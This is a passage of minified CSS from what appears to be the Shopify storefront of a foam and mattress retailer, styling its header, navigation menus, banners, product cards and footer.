h2{font-size:2.5rem}}h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1rem}@media (min-width: 500px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.2rem}}@media (min-width: 768px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.4rem}}@media (min-width: 992px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.6rem}}@media (min-width: 1681px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.8rem}}@media (min-width: 2561px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:2rem}}h6,.h6{font-size:1rem}@media (min-width: 500px){h6,.h6{font-size:1.2rem}}@media (min-width: 768px){h6,.h6{font-size:1.4rem}}@media (min-width: 992px){h6,.h6{font-size:1.5rem}}@media (min-width: 1681px){h6,.h6{font-size:1.7rem}}@media (min-width: 2561px){h6,.h6{font-size:1.9rem}}a{color:#fc0}a:hover{color:inherit}small{font-size:90%;font-weight:inherit}b{font-weight:500}strong{font-weight:700}label{font-weight:500}nav{display:block}.block-header .navigation nav ul li.dropdown>a:after,.block-header .navigation nav ul li.dropdown-list>a:after{display:inline-block;font: 100%/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.block-wrapper{overflow:hidden}.block-wrapper.active .block-ui{left:260px}.block-wrapper .block-ui{position:relative;left:0;transition:.4s}.block-mobile-nav{background-color:#fc0;width:260px;height:100%;position:fixed;top:0;left:-260px;z-index:321;transition:.4s}@media (min-width: 1025px){.block-mobile-nav{display:none}}.block-mobile-nav.active{left:0}.block-mobile-nav .contain{width:100%;height:100%;padding:2rem 1rem;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.block-mobile-nav ul{margin:0;padding:0;list-style:none}.block-mobile-nav ul li{position:relative;margin:0;padding:.5rem 2rem .5rem 0}.block-mobile-nav ul li ul{display:none;margin-left:.5rem}.block-mobile-nav ul li ul li{padding:5px 0}.block-mobile-nav ul li ul li i{top:1px}.block-mobile-nav ul li ul li a{position:relative;padding-left:15px;text-transform:none}.block-mobile-nav ul li ul li a:before{width:10px;height:2px;content:"";position:absolute;top:.6rem;left:0;background-color:#000}.block-mobile-nav .active>i:after{height:0}.block-mobile-nav i{cursor:pointer;display:block;width:2rem;height:2rem;position:absolute;top:3px;right:0;margin:auto;z-index:4}.block-mobile-nav i:before,.block-mobile-nav i:after{width:50%;height:2px;content:"";background-color:#000;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transition:.4s}.block-mobile-nav i:after{width:2px;height:50%}.block-mobile-nav a{display:inline-block;color:#000;font-size:.9rem}.block-mobile-nav .block-search{position:relative;margin-top:1.5rem}.block-mobile-nav .block-search .input{width:100%;position:relative;visibility:visible}.block-mobile-nav .block-search .input input{width:100%;height:2.4rem;background-color:#fff;border:none;transition:.4s;border-radius:4rem;font-size:.9rem;padding-left:1rem;color:#000}.block-mobile-nav .block-search .input button{position:absolute;right:0;top:0;width:2.4rem;height:2.4rem;padding:0;background-color:#000;border:none;border-radius:0 50% 50% 0}.block-mobile-nav .block-search .input button .icon svg path{fill:#fc0}.block-mobile-nav .block-search button[type=button]{display:none}.__hos{position:absolute;top:-6rem;left:0}.btn{display:inline-block;background-color:#ffb700;color:#000;border-radius:0;border:solid 2px transparent;padding:.5rem 1.5rem;margin:0;font-size:.9rem;text-transform:uppercase;font-weight:400;transition:.4s}@media (min-width: 768px){.btn{padding:.5rem 2rem}}@media (min-width: 992px){.btn{padding:.5rem 2.5rem}}.btn:hover{background-color:transparent;color:#ffb700;border-color:#ffb700}.btn.white{background-color:#fff;color:#fc0;border-color:#fff}.btn-radius{border-radius:4rem}.btn-outline{background-color:transparent;border-color:#ffb700;color:#ffb700}.btn-outline:hover{background-color:#ffb700;border-color:#ffb700;color:#000}.btn-arrow{display:inline-block;vertical-align:middle;margin-left:.5rem}.btn-arrow svg{width:auto;height:.8rem;display:inline-block;vertical-align:middle}@media (min-width: 768px){.btn-arrow svg{height:1rem}}.btn-text{display:inline-block;margin:0;padding:0;background-color:transparent;color:#3687b9;border:none;text-transform:uppercase;font-size:.9rem;font-weight:400;position:relative;transition:.4s}.btn-text:after{width:100%;height:1px;content:"";background-color:#3687b9;position:absolute;bottom:0;left:0;transition:.4s;transform-origin:0 50%}.btn-text:hover:after{transform:scaleX(0)}.btn-wide{display:block!important;width:100%!important}.white{color:#fff}.background-white{color:#000;background-color:#fff!important}.yellow{color:#fc0}.background-yellow{color:#fff;background-color:#fc0!important}.btn-group .btn{margin-left:1.2rem;margin-right:1.2rem}.gap{padding-top:3rem;padding-bottom:3rem}@media (min-width: 500px){.gap{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width: 768px){.gap{padding-top:4.5rem;padding-bottom:4.5rem}}@media (min-width: 992px){.gap{padding-top:5rem;padding-bottom:5rem}}@media (min-width: 1681px){.gap{padding-top:6rem;padding-bottom:6rem}}@media (min-width: 2561px){.gap{padding-top:7rem;padding-bottom:7rem}}.gap-up{padding-top:3rem}@media (min-width: 500px){.gap-up{padding-top:3.5rem}}@media (min-width: 768px){.gap-up{padding-top:4.5rem}}@media (min-width: 992px){.gap-up{padding-top:5rem}}@media (min-width: 1681px){.gap-up{padding-top:6rem}}@media (min-width: 2561px){.gap-up{padding-top:7rem}}.gap-down{padding-bottom:3rem}@media (min-width: 500px){.gap-down{padding-bottom:3.5rem}}@media (min-width: 768px){.gap-down{padding-bottom:4.5rem}}@media (min-width: 992px){.gap-down{padding-bottom:5rem}}@media (min-width: 1681px){.gap-down{padding-bottom:6rem}}@media (min-width: 2561px){.gap-down{padding-bottom:7rem}}.gap-2{padding-top:2.5rem;padding-bottom:2.5rem}@media (min-width: 500px){.gap-2{padding-top:3rem;padding-bottom:3rem}}@media (min-width: 768px){.gap-2{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width: 992px){.gap-2{padding-top:4rem;padding-bottom:4rem}}@media (min-width: 1681px){.gap-2{padding-top:4.5rem;padding-bottom:4.5rem}}@media (min-width: 2561px){.gap-2{padding-top:5rem;padding-bottom:5rem}}.gap-2-up{padding-top:2.5rem}@media (min-width: 500px){.gap-2-up{padding-top:3rem}}@media (min-width: 768px){.gap-2-up{padding-top:3.5rem}}@media (min-width: 992px){.gap-2-up{padding-top:4rem}}@media (min-width: 1681px){.gap-2-up{padding-top:4.5rem}}@media (min-width: 2561px){.gap-2-up{padding-top:5rem}}.gap-2-down{padding-bottom:2.5rem}@media (min-width: 500px){.gap-2-down{padding-bottom:3rem}}@media (min-width: 768px){.gap-2-down{padding-bottom:3.5rem}}@media (min-width: 992px){.gap-2-down{padding-bottom:4rem}}@media (min-width: 1681px){.gap-2-down{padding-bottom:4.5rem}}@media (min-width: 2561px){.gap-2-down{padding-bottom:5rem}}.offset-header{width:100%;height:6rem}.block-header{position:fixed;top:0;left:0;z-index:99;width:100%;background-color:#fc0;color:#000;transition:.4s}.block-header.active{left:260px}.block-header a{color:#000}.block-header .container{position:relative}.block-header .icon-menu{position:absolute;top:50%;left:.5rem;z-index:35;transform:translateY(-50%);width:2.4rem;padding:0;cursor:pointer;text-align:right;background:none;border:none;-webkit-appearance:none;appearance:none}@media (min-width: 1025px){.block-header .icon-menu{display:none}}.block-header .icon-menu.active span{transform:translateY(-90px);opacity:0}.block-header .icon-menu.active span:nth-child(2){width:100%;transform:translateY(0);opacity:1}.block-header .icon-menu.active span:nth-child(2):before{transform:rotate(45deg)}.block-header .icon-menu.active span:nth-child(2):after{transform:rotate(-45deg)}.block-header .icon-menu.active span:nth-child(3){transform:translateY(90px)}.block-header .icon-menu div{width:60%;margin:.5rem 20%}.block-header .icon-menu div:after{display:block;clear:both;content:""}.block-header .icon-menu span{float:right;display:block;position:relative;width:100%;height:2px;margin:2px 0;border-radius:3px;background-color:#000}.block-header .icon-menu span:last-child{width:80%}.block-header .icon-menu span:nth-child(2){background-color:transparent}.block-header .icon-menu span:nth-child(2):before,.block-header .icon-menu span:nth-child(2):after{width:100%;height:100%;content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-color:#000;transition:.4s}.block-header .logo{position:absolute;top:0;left:3rem;z-index:25;height:100%;padding:1.2rem!important;background-color:#fff}@media (min-width: 1025px){.block-header .logo{left:auto;right:100%;transform:translate(50%);padding:1.2rem 2rem}}.block-header .logo span{position:absolute;left:100%;bottom:0;width:0;height:0;margin-left:-1px;border-top:0 solid transparent;border-bottom:3rem solid transparent;border-left:3rem solid white}.block-header .logo a{display:block;height:100%}.block-header .logo a img{height:100%;width:auto;display:block}.block-header .icon{width:auto;height:1.2rem;display:inline-block}.block-header .navigation{background-color:#fc0;position:relative;z-index:22;justify-content:space-between!important;padding-left:70px}@media (min-width: 1025px){.block-header .navigation{margin-right:-5rem}}@media (max-width: 768px){.block-header .navigation{justify-content:flex-end!important}}.block-header .navigation nav{display:none;padding-right:1rem}@media (min-width: 1025px){.block-header .navigation nav{display:block}}.block-header .navigation nav ul{margin:0;padding:0;list-style:none}.block-header .navigation nav ul li{position:static;float:left;margin:0;padding:0}.block-header .navigation nav ul li.dropdown:hover{background-color:#fff}.block-header .navigation nav ul li.dropdown:hover>ul{display:block}.block-header .navigation nav ul li.dropdown:hover .block-megamenu{display:block}.block-header .navigation nav ul li.dropdown>a{font-size:.8rem!important}.block-header .navigation nav ul li.dropdown>a:after{content:"\f107";display:inline-block;margin-left:3px}.block-header .navigation nav ul li.dropdown-list{position:relative}.block-header .navigation nav ul li.dropdown-list:hover{background-color:#fff}.block-header .navigation nav ul li.dropdown-list:hover ul{display:block}.block-header .navigation nav ul li.dropdown-list>a{padding:0 .5rem}.block-header .navigation nav ul li.dropdown-list>a:after{content:"\f107";display:inline-block;margin-left:2px}.block-header .navigation nav ul li.dropdown-list ul{display:none;margin:0;padding:0;min-width:14rem;position:absolute;top:100%;left:0;background-color:#fff}.block-header .navigation nav ul li.dropdown-list ul li{float:none;margin:0;padding:0}.block-header .navigation nav ul li.dropdown-list ul li a{padding:.7rem 1rem;height:auto;line-height:1.4}.block-header .navigation nav ul li.dropdown-list ul li a:hover{background-color:#000;color:#fff}.block-header .navigation nav ul li a{display:block;padding:0 .5rem;height:3rem;line-height:3rem;font-size:.9rem;font-weight:600;text-transform:capitalize}.block-header .navigation nav ul li a:hover{background-color:#fff}.block-header .navigation nav ul li a img{display:inline-block;width:auto;height:1.6rem;margin:.7rem 0}.block-header .navigation nav ul li .block-megamenu{display:none;position:absolute;top:100%;left:6%;right:10%;z-index:11;margin:-1px auto auto;background-color:#fff;box-shadow:0 0 15px #0003;min-height:250px}.block-header .navigation nav ul li .block-megamenu.__visible{display:block}.block-header .navigation nav ul li .block-megamenu nav{padding-right:0}.block-header .navigation nav ul li .block-megamenu li{float:none}.block-header .navigation nav ul li .block-megamenu li a{padding:0;display:block;position:relative;text-transform:capitalize;height:auto;line-height:1.4;background-color:transparent}.block-header .navigation nav ul li .block-megamenu li a:hover{background-color:transparent}.block-header .navigation nav ul li .block-megamenu li:hover .block-megamenu .nav-tab ul li:first-child section{display:block}.block-header .navigation nav ul li .block-megamenu .nav-tab{width:35%}.block-header .navigation nav ul li .block-megamenu .nav-tab>ul>li:first-child>a{border:none}.block-header .navigation nav ul li .block-megamenu .nav-tab>ul>li.active>a{border-color:#ffb700}.block-header .navigation nav ul li .block-megamenu .nav-tab ul{margin:0;padding:0;list-style:none}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li{margin:0;padding:0 1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li:hover section{display:block}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li a{border-top:solid 1px #f2efef;position:relative;display:block;font-weight:300;padding:1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li a img{width:auto;height:2rem;position:absolute;top:50%;left:.5rem;transform:translateY(-50%)}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li.active{background-color:#ffb700}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section{width:65%;height:100%;position:absolute;top:0;right:0;display:none}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section figure{overflow:hidden;position:absolute;bottom:0;right:0;z-index:0;width:100%;height:100%;margin:auto;background-position:right bottom;background-repeat:no-repeat;background-size:cover}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section nav{position:relative;z-index:1;width:30%;height:100%;padding:1rem 0;background-color:#fff;background-color:#ffffffe6}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section nav>ul>li:first-child a{border:none}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul{list-style:none;margin:0;padding:0}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li{margin:0;padding:0 1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li:hover>a{color:#ffb700}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li:hover>ul{display:block}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li ul{display:none;background-color:#fffc;padding:1rem 0;width:100%;min-height:100%;position:absolute;top:0;left:100%;transition:.4s}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li ul li{padding:0 1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li ul ul{background-color:#ffffffb3}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li a{position:relative;border-top:solid 1px #f2efef;display:block;padding:1rem;font-size:.9rem;font-weight:300;transition:.4s}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li a i{position:absolute;top:50%;right:1rem;z-index:0;transform:translateY(-50%)}.block-header .head{margin-left:4rem;position:relative;background-color:#fff}@media (min-width: 1025px){.block-header .head{margin-left:0;margin-right:-5rem}}.block-header .head:before{width:9999999px;height:100%;content:"";position:absolute;top:0;left:100%;z-index:0;background-color:#fff}@media (min-width: 1025px){.block-header .head:before{margin-left:-15px}}.block-header .head .right-block{border-left-color:#f2efef}@media (min-width: 1025px){.block-header .right-block{border-left:solid 1px #d7ab01;width:11rem!important}}.block-header .right-block nav{display:none;padding:0 .5rem;border-left:solid 1px #d7ab01}@media (min-width: 1025px){.block-header .right-block nav{display:block}}.block-header .right-block nav ul li.dropdown-list>a:after{display:none}.block-header .phone{font-weight:400;display:block;height:3rem;line-height:3rem;font-size:.9rem}@media (min-width: 1025px){.block-header .phone{padding-left:1rem}}.block-header .phone .icon{height:1.4rem;margin-right:.5rem}.block-header .block-search{display:none}@media (min-width: 1025px){.block-header .block-search{display:block}}.block-search{position:relative;z-index:2;height:3rem}.block-search button{width:3rem;height:3rem;background-color:transparent;border:none;outline:none;padding:0}.block-search .input{width:4rem;height:100%;position:absolute;top:0;left:0;overflow:hidden;visibility:hidden;transition:.8s}.block-search .input input{padding:0 2rem 0 1rem;line-height:1;width:100%;height:100%;border:none;background-color:#fc0;font-size:.9rem}.block-search .input button{width:3rem;height:3rem;background-color:transparent;border:none;outline:none;position:absolute;top:0;right:0;z-index:1;border-right:solid 1px #d7ab01}.block-search .input button .icon{width:100%;height:100%}.block-search .input button .icon svg{width:40%;height:40%;margin:30%}.block-search .input button .icon svg path{fill:#000}.block-search.__expanded .input{width:12rem;visibility:visible}@media (min-width: 1025px){.block-cart{border-left:solid 1px #d7ab01}}.block-cart a{display:block;width:3rem;height:3rem;color:#000;position:relative;text-align:center}.block-cart a .icon{position:absolute;bottom:0;top:0;left:0;right:0;margin:auto}.block-cart span{width:1rem;height:1rem;line-height:1rem;font-size:.7rem;border-radius:50%;position:absolute;top:.5rem;right:.5rem;z-index:1;background-color:#000;color:#fff}.block-cart #CartCost{display:none}.block-banner{width:100%;position:relative}.block-banner .item{position:relative;height:100vh;overflow:hidden}.block-banner .contain{position:relative;z-index:2;color:#fff}.block-banner .contain img{height:5rem;margin-top:-1.2rem}.block-banner .contain h5,.block-banner .contain h6,.block-banner .contain p{display:block;width:18rem;max-width:100%;margin:1rem 0;font-weight:400}.block-banner .center-block{text-align:center}.block-banner .center-block .contain h5,.block-banner .center-block .contain p{width:30rem;margin:0 0 1rem}.block-banner header img{width:auto!important}.block-banner figure{margin:0;position:absolute;top:0;left:0;width:100%;height:100%}.block-banner figure:after{display:block;content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.4;z-index:2}.block-banner figure img{z-index:-1}.block-banner .owl-dots{position:absolute;bottom:3rem;left:10%;z-index:6;display:flex}.block-banner .owl-dots button{width:.9rem;height:.9rem;background-color:#ffb700;border:none;margin:0 .5rem 0 0;padding:0;opacity:.7;transform:scale(.8);transition:.4s}.block-banner .owl-dots button.active{opacity:1;transform:scale(1)}.block-banner .owl-dots button:hover{transform:scale(.9)}.block-features{position:relative}.block-features .container{position:relative;z-index:1}.block-features .container:before{width:9999999px;height:80%;content:"";background-image:url(plus-repeater.png);background-position:top left;background-repeat:repeat;position:absolute;bottom:0;right:100%}.block-features .contain{width:100%;max-width:100%}@media (min-width: 768px){.block-features .contain{width:32rem}}@media (min-width: 1025px){.block-features .contain{margin-left:5rem}}.block-features .data{padding:0 1rem}@media (min-width: 768px){.block-features .data{padding:0 3rem}}.block-features .feature{position:relative;padding:2rem 2rem 0}.block-features .feature a{display:block;text-align:center;color:#000;transition:.4s}.block-features .feature a:hover{color:#fc0}.block-features .feature a img{width:auto;height:3rem;display:inline-block}.block-features .feature a span{margin-top:.5rem;display:block;line-height:1;font-size:.9rem}.block-features .feature .items{position:static}.block-features .feature .owl-nav{width:100%;height:1px;position:absolute;top:0;bottom:0;left:0;margin:auto}.block-features .feature .owl-nav .owl-next,.block-features .feature .owl-nav .owl-prev{width:2rem;height:3rem;line-height:3rem;margin-top:-2rem;padding:0;border:none;background-color:transparent;color:#fc0;text-align:center}.block-features .feature .owl-nav .owl-next i,.block-features .feature .owl-nav .owl-prev i{font-size:2rem;line-height:3rem}.block-features .feature .owl-nav .owl-prev{float:left;margin-left:0}.block-features .feature .owl-nav .owl-next{float:right;margin-right:0}.block-features h2{font-weight:300;margin-bottom:2rem}.block-features figure{display:none;position:absolute;bottom:0;right:0;z-index:0;width:100%;height:20rem;margin:0}@media (min-width: 768px){.block-features figure{display:block;width:100%;height:100%}}.block-features figure img{object-position:right}.block-define{position:relative;text-align:center;padding:3rem 0}.block-define figure{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;content:"";margin:0}.block-define .container{position:relative;z-index:1}.block-define .box{position:relative;width:20rem;padding-top:6px;padding-right:6px}.block-define .box:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:#fff;opacity:.4;transform:translate(6px,-6px)}.block-define .data{position:relative;z-index:1;background-color:#fff;padding:2rem}.block-define h3{font-weight:300;line-height:1;margin-bottom:1rem}.block-define p{font-size:.9rem}.block-define .info{margin-top:2rem;width:16rem;position:relative;z-index:1}@media (min-width: 768px){.block-define .info{position:absolute;bottom:20%;right:10%}}.block-define .text{position:relative;z-index:1;background-color:#fff;border-radius:.5rem;padding:1.5rem}.block-define .line{width:5rem;height:2px;background-color:#ffb700;position:absolute;bottom:0;left:100%;z-index:0;transform:rotate(20deg) translate(-1rem,-.5rem)}@media (min-width: 768px){.block-define .line{width:7rem;left:auto;right:100%;transform:rotate(-20deg) translate(1rem,.5rem)}}.block-define .line:after{width:1.2rem;height:1.2rem;border-radius:50%;content:"";position:absolute;top:-.5rem;left:100%;border:solid 5px #ffb700}@media (min-width: 768px){.block-define .line:after{left:auto;right:100%}}.block-free-shipping{background-color:#04122f;color:#fff;padding:1.5rem 0}@media (min-width: 500px){.block-free-shipping{padding:2rem 0}}@media (min-width: 768px){.block-free-shipping{padding:3rem 0}}.block-free-shipping img{height:2.4rem;width:auto;margin-right:2rem}@media (min-width: 500px){.block-free-shipping img{height:2.6rem;margin-right:3rem}}@media (min-width: 768px){.block-free-shipping img{height:3rem;margin-right:4rem}}.block-free-shipping p{width:20rem;max-width:100%;font-size:1.1rem;line-height:1.2;font-weight:300;margin:0}.block-latest-products header{border-bottom:solid 4px #f4f2f2;text-align:center}.block-latest-products header .data{position:relative;padding:1rem 0 1rem 8rem}@media (min-width: 768px){.block-latest-products header .data{padding:1.5rem 0 1.5rem 12rem}}.block-latest-products header .data div{width:8rem;position:absolute;top:0;left:0;bottom:-8px;margin:auto;background-color:#ffb700;color:#000}@media (min-width: 768px){.block-latest-products header .data div{width:12rem}}.block-latest-products header .data div span{width:100%;text-align:center;text-transform:uppercase;margin:0;font-weight:700}.block-latest-products header p{padding:0 .5rem;margin:0}.block-latest-products .latest{text-align:center;width:90%;margin:auto}.block-latest-products .latest .items{margin-bottom:2rem}@media (min-width: 768px){.block-latest-products .latest .items{margin-bottom:3rem}}.active.center .block-category figure{transform:scale(1)}.active.center .block-category h4{font-weight:700}.active.center .block-category h4:after{width:5rem}.block-category{text-align:center}.block-category a{width:16rem;max-width:100%;display:inline-block;color:#000}.block-category a:hover{color:#000}.block-category figure{position:relative;width:100%;height:0;margin:0 0 1rem;padding-bottom:70%;transition:.4s;transform:scale(.9)}.block-category h4{position:relative;width:12rem;max-width:100%;text-transform:uppercase;font-size:1rem;font-weight:300;margin:0 auto;padding-bottom:1rem;transition:.4s}.block-category h4:after{width:0;height:6px;content:"";background-color:#ffb700;position:absolute;bottom:0;left:0;right:0;margin:auto;transition:.4s;transition-delay:.3s}.block-footer-about .video{position:relative;width:100%;float:left}@media (min-width: 768px){.block-footer-about .video{width:65%}}.block-footer-about .contain{width:100%;float:left}@media (min-width: 768px){.block-footer-about .contain{width:35%}}.btn-play{width:3rem;height:3rem;border-radius:50%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}@media (min-width: 500px){.btn-play{width:4rem;height:4rem}}@media (min-width: 768px){.btn-play{width:5rem;height:5rem}}.btn-play:hover:before{transform:scale(.9)}.btn-play:before{width:100%;height:100%;border-radius:50%;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;margin:auto;background-color:#fff;transition:.4s}.btn-play svg{width:1.2rem;height:1.2rem;position:relative;z-index:1;left:2px}@media (min-width: 500px){.btn-play svg{width:1.4rem;height:1.4rem}}@media (min-width: 768px){.btn-play svg{width:1.6rem;height:1.6rem;left:3px}}.block-video{background-color:#fff;position:relative;z-index:2}.block-video .item{position:relative;height:20rem;overflow:hidden}@media (min-width: 768px){.block-video .item{height:30rem}}@media (min-width: 1025px){.block-video .item{height:28rem}}.block-video figure{margin:0;position:absolute;top:0;left:0;width:100%;height:100%}.block-video .owl-dots{position:absolute;top:1.5rem;right:2rem;z-index:3;display:flex}.block-video .owl-dots button{width:.9rem;height:.9rem;background-color:#ffb700;border:none;margin:0 .5rem 0 0;padding:0;opacity:.7;transform:scale(.8);transition:.4s}.block-video .owl-dots button.active{opacity:1;transform:scale(1)}.block-video .owl-dots button:hover{transform:scale(.9)}.block-about{position:relative;background-color:#f2efef}@media (min-width: 768px){.block-about{height:18rem}}@media (min-width: 1025px){.block-about{height:16rem}}.block-about:after{width:9999999px;height:100%;content:"";position:absolute;top:0;left:100%;background-color:#f2efef}.block-about .data{width:100%;padding:1.5rem}@media (min-width: 768px){.block-about .data{padding:2rem 1.5rem 3rem}}@media (min-width: 1025px){.block-about .data{padding:2rem 2rem 3rem}}.block-about h4{font-weight:300}.block-about p{font-size:.9rem;font-weight:300;margin:0}.block-newsletter{position:relative;background-color:#ffb700;height:12rem}.block-newsletter:after{width:9999999px;height:100%;content:"";position:absolute;top:0;left:100%;background-color:#ffb700}.block-newsletter:before{width:9999999px;height:100%;content:"";position:absolute;top:0;right:100%;background-color:#ffb700}.block-newsletter .data{width:100%;padding:1.5rem}@media (min-width: 768px){.block-newsletter .data{padding:1rem 1.5rem}}@media (min-width: 1025px){.block-newsletter .data{padding:1rem 2rem}}.block-newsletter .input{position:relative;margin-bottom:1rem}.block-newsletter .input input{width:100%;height:3rem;padding:0 1rem;border:solid 1px black;background-color:transparent;color:#000}.block-newsletter .input input::placeholder{color:#000}.block-newsletter .input button{display:block;position:absolute;top:0;right:0;bottom:0;margin:auto;width:3rem;height:3rem;background-color:transparent;border:solid 1px black;border-left:none}.block-newsletter h4{width:10rem;line-height:1;text-transform:uppercase}.block-newsletter p{width:15rem;text-transform:uppercase;font-size:.7rem;line-height:1.2;margin:0}.block-footer{background-color:#f2efef;text-align:center}.block-footer .icon{width:auto;height:1.1rem;display:inline-block;margin-right:.5rem}.block-footer .data{padding:1rem}@media (min-width: 768px){.block-footer .data{padding:2rem}}.block-footer .contain{position:relative}@media (min-width: 992px){.block-footer .contain{margin:0 -3rem}}.block-footer .contain:before{width:9999999px;height:100%;content:"";position:absolute;top:0;right:100%;background-color:#ffb700}.block-footer .items:after{display:block;clear:both;content:""}.block-footer .item{width:100%;float:left}@media (min-width: 500px){.block-footer .item{width:50%}}@media (min-width: 768px){.block-footer .item{width:25%}}.block-footer .item.company{width:100%}@media (min-width: 500px){.block-footer .item.company{width:50%}}@media (min-width: 768px){.block-footer .item.company{width:20%}}.block-footer .item.follow{width:100%}@media (min-width: 500px){.block-footer .item.follow{width:50%}}@media (min-width: 768px){.block-footer .item.follow{width:30%}}.block-footer .logo{position:relative;background-color:#fff;height:10rem}@media (min-width: 768px){.block-footer .logo{height:16rem}}.block-footer .logo .shade-lines{position:absolute;bottom:0;left:0;z-index:0;height:130%;width:auto}.block-footer .logo a{position:relative;z-index:1;display:inline-block}.block-footer .logo img{height:4rem}.block-footer .address{text-align:left}.block-footer .address p{margin:0}.block-footer .company{text-align:left}.block-footer .company h4{font-size:1.2rem;font-weight:400;position:relative;padding-bottom:1rem;margin-bottom:1rem}.block-footer .company h4:after{width:4rem;height:3px;content:"";background-color:#ffb700;position:absolute;left:0;bottom:0;margin:auto}.block-footer .company ul{list-style:none;margin:0;padding:0}.block-footer .company ul li{margin:0 0 5px;padding:0}.block-footer .company ul li a{color:#000;font-size:.9rem;transition:.4s}.block-footer .company ul li a:hover{color:#ffb700}.block-footer .follow{padding:0 .5rem;position:relative}.block-footer .follow:before,.block-footer .follow:after{display:none;width:2px;height:96%;content:"";background-color:#ffb700;position:absolute;top:0;bottom:0;margin:auto}@media (min-width: 768px){.block-footer .follow:before,.block-footer .follow:after{display:block}}.block-footer .follow:before{left:0}.block-footer .follow:after{right:0}.block-footer .follow ul{margin:0;padding:1rem 0;list-style:none}@media (min-width: 768px){.block-footer .follow ul{padding:0 0 .5rem}}.block-footer .follow ul li{margin:0 0 .5rem;padding:0}.block-footer .follow .icon{position:relative;bottom:3px}.block-footer .follow p{font-size:.9rem;line-height:1.4}.block-footer .follow a{line-height:1}.block-footer .phone{display:block;color:#000;font-weight:300;font-size:1.2rem}@media (min-width: 768px){.block-footer .phone{font-size:1.4rem}}.block-footer .email{display:block;color:#000;font-weight:300}@media (min-width: 768px){.block-footer .email{font-size:1.1rem}}.block-footer p{margin:0}.block-footer .social{border-top:solid 1px #cccaca;padding:.5rem 0}@media (min-width: 768px){.block-footer .social{padding:.8rem 0}}.block-footer .social a{color:#000;font-size:1.3rem;margin:0 .5rem;transition:.4s}.block-footer .social a:hover{color:#ffb700}.block-footer .payment{background-color:#fff}@media (min-width: 768px){.block-footer .payment{background-color:transparent}}.block-footer .payment p{color:#818285;font-size:.7rem;font-weight:500;margin:0}.block-footer .payment .copyright{margin-top:1rem;border-top:solid 1px #cccaca;padding-top:1rem}.block-footer .payment .copyright img{height:1rem;width:auto}.block-footer .address b{font-weight:400}.block-footer .gateway{width:9rem;max-width:100%;margin:auto}.block-footer .gateway img{height:1.6rem;width:auto;display:inline-block;margin:.5rem .5rem 0}.block-mouse{width:5rem;position:absolute;left:0;right:0;bottom:3rem;z-index:6;margin:auto;padding:0;background-color:transparent;border:none}.block-mouse .icon{display:block;width:1.8rem;height:2.6rem;margin:auto;border:2px solid #ffb700;border-radius:1rem;cursor:pointer;position:relative;text-align:center}.block-mouse .wheel{height:.5rem;margin:2px auto 0;display:block;width:2px;background-color:#ffb700;animation:1.6s ease infinite wheel-up-down}@keyframes wheel-up-down{0%{margin-top:.1rem;opacity:0}30%{opacity:1}to{margin-top:1.4rem;opacity:0}}.block-page-head header{position:relative;background-color:#ffb700;color:#fff;text-align:center}.block-page-head header figure{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;overflow:hidden;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/floor-mattress.jpg?v=164274244973136113571554199117);background-position:bottom center;background-repeat:no-repeat;background-size:cover}@media (min-width: 1025px){.block-page-head header figure{background-attachment:fixed}}.block-page-head header .container{position:relative;z-index:2}.block-page-head h1{font-weight:400;text-transform:uppercase}.block-page-header{border-bottom:solid 7px #ffb700}.block-page-header figure{position:absolute;top:0;left:0;width:100%;height:100%}.block-page-header figure:before{width:99999999px;height:100%;content:"";background-color:#ffb700;position:absolute;top:0;right:100%}.block-page-header figure img{background-color:#f2efef}.block-page-header .article{font-size:.9rem}.block-page-header .article .data{padding:3rem}.block-page-header .article p{margin:0}.block-page-header .article .btn{padding-left:1.5rem;padding-right:1.5rem}.block-product{background-color:#ffb700;text-align:center;box-shadow:0 0 15px #0000;transition:.4s}.block-product:hover{box-shadow:0 0 20px #00000040}.block-product:hover figure img{transform:scale(1.05)}.block-product 